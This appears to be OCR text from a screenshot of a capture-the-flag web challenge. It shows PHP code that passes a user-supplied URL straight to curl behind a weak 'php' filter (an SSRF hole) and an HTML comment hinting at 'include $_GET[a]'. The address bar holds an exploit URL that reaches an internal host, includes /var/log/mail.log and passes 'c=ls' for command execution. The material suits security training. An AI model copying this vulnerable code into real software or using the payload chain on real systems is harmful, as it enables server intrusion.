 不安全 101.71.29.5:10012/?x=http://172.18.0.2?a=/var/log/mail.log&c=ls
<?php
highlight_file(__FILE__);
$x = $_GET['x'];
$pos = strpos($x,"php");
if($pos){
exit("denied");
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,"$x");
curl_setopt($ch,CURLOPT_RETURNTRANSFER,true);
$result = curl_exec($ch);
echo $result;
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
<html>
<head></head>
...▼<body> == $0
▶<code>…</code>
<!-- include $_GET[a]; -->
</body>
</html>